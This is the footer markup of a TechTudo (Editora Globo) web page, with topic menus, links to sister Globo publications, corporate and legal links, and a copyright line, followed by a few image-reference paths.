                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/"> whatsapp </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/"> youtube </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/mobile/">celulares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/"> iphone 14 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/android/"> android </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/ios/"> ios </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="http://www.techtudo.com.br/jogos/">jogos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/coin-master/"> coin master </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/"> gta 5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/"> minecraft </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/e-sports/">esports</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/counter-strike-global-offensive/"> csgo </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/league-of-legends/"> league of legends </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/valorant/"> valorant </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletronicos/">eletrônicos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/"> amazon echo dot </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/"> chromecast </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/"> gopro hero </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletrodomesticos/">eletrodomésticos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/"> air fryer </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/"> fogões </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/"> geladeiras </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/"> máquinas de lavar </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/informatica/">informática</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/dell/"> dell </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/intel-core-i5/"> intel core i5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/macbook-air/"> macbook air </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/">softwares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-photoshop/"> adobe photoshop </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-reader/"> adobe reader </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/windows/"> windows </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/streaming/">streaming</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/netflix/"> netflix </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/star-plus/"> star+ </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-prime-video/"> amazon prime video </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/tudo-sobre/">tudo sobre de a-z</a></h3>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/sitemap.ghtml">mapa do site</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/comparativo/"> comparativos </a> </li>
                            <li> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/"> dicas e tutoriais </a> </li>
                            <li> <a href="https://www.techtudo.com.br/guia/"> guias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/listas/"> listas </a> </li>
                            <li> <a href="https://www.techtudo.com.br/noticias/"> noticias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/reviews/"> reviews </a> </li>
                            <li> <a href="https://www.techtudo.com.br/webstories/"> webstories </a> </li>
                        </ul>
                    </div>
                </div>
                <div class="custom-footer">
                    <div class="custom-footer--middle">
                        <div class="custom-footer--middle--wrapper custom-footer-edg--lock">
                            <div class="custom-footer--container--brand"> <span class="custom-footer--container--brand--ed"> <img loading="eager" width="181" height="41" src="assets/f326812a1f-logo_edg.png" alt="Logo da Editora Globo"> </span> <span class="custom-footer--container--brand--condenast"> <img loading="eager" width="208" height="20" src="assets/da459c40e9-logo-Conde-Nast.png" alt="Logo da Condé Nast"> </span> <span class="custom-footer--container--brand--sgr"> <img loading="eager" width="125" height="47" src="assets/6f309efd6d-Sistema_Globo_de_R_dio_wordmark.png" alt="Logo da SGR"> </span> </div>
                            <div class="custom-footer--container--tenants">
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://valor.globo.com/" target="_blank" aria-label="Valor">Valor</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://pipelinevalor.globo.com/" target="_blank" aria-label="Pipeline">Pipeline</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://valorinveste.globo.com/" target="_blank" aria-label="Valor Investe">Valor Investe</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer-edg--listItem"> <a href="https://oglobo.globo.com/" target="_blank" aria-label="O Globo">O Globo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://extra.globo.com/" target="_blank" aria-label="Extra">Extra</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://autoesporte.globo.com/" target="_blank" aria-label="Autoesporte">Autoesporte</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://bhfm.globo.com/" target="_blank" aria-label="BHFM">BHFM</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistacasaejardim.globo.com/" target="_blank" aria-label="Casa e Jardim">Casa e Jardim</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://casavogue.globo.com/" target="_blank" aria-label="Casa Vogue">Casa Vogue</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://cbn.globoradio.globo.com/" target="_blank" aria-label="CBN">CBN</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistacrescer.globo.com/" target="_blank" aria-label="Crescer">Crescer</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://epocanegocios.globo.com/" target="_blank" aria-label="Época Negócios">Época Negócios</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistagalileu.globo.com/" target="_blank" aria-label="Galileu">Galileu</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://glamour.globo.com/" target="_blank" aria-label="Glamour">Glamour</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://globorural.globo.com/" target="_blank" aria-label="Globo Rural">Globo Rural</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://gq.globo.com/" target="_blank" aria-label="GQ">GQ</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistamarieclaire.globo.com/" target="_blank" aria-label="Marie Claire">Marie Claire</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistamonet.globo.com/" target="_blank" aria-label="Monet">Monet</a> </li>
                                        <li class="custom-footer-edg--listItem"> <a href="https://revistapegn.globo.com/" target="_blank" aria-label="PEGN">PEGN</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistaquem.globo.com/" target="_blank" aria-label="Quem">Quem</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://radioglobo.globo.com/" target="_blank" aria-label="Rádio Globo">Rádio Globo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://www.techtudo.com.br/" target="_blank" aria-label="TechTudo">TechTudo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://umsoplaneta.globo.com/" target="_blank" aria-label="Um Só Planeta">Um Só Planeta</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vidadebicho.globo.com/" target="_blank" aria-label="Vida de Bicho">Vida de Bicho</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vogue.globo.com/" target="_blank" aria-label="Vogue">Vogue</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="custom-footer--container--menu">
                            <ul class="custom-footer--menu">
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/tudo-sobre/techtudo/">Quem Somos</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/termos-de-uso/">Termos e Condições</a></li>
                                <li class="custom-footer--menuItem"><a href="https://site.vagas.com.br/PagEmprCust_editora-globo_vagas.html">Trabalhe Conosco</a></li>
                                <li class="custom-footer--menuItem"><a href="https://privacidade.globo.com/privacy-policy/">Política de Privacidade</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/">Princípios Editoriais</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Anuncie</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Minha Editora</a></li>
                                <li class="custom-footer--menuItem"><a href="">Rel. Transparência Salarial</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__copyright__wrapper">
                    <p class="footer__copyright"> &#169; 1996 - 2025. Todos direitos reservados a Editora Globo S/A. Este material não pode ser publicado, transmitido por broadcast, reescrito ou redistribuído sem autorização. </p>
                </div>
            </div>
        </footer>
    </footer>
    </div>
    
    
    
    



    
 
    
    
    
  
    


  
</body></html>
</file>



